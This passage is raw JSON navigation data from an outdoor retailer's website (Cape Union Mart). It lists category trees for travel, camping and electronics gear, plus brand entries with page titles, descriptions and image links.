Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768781842015\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union 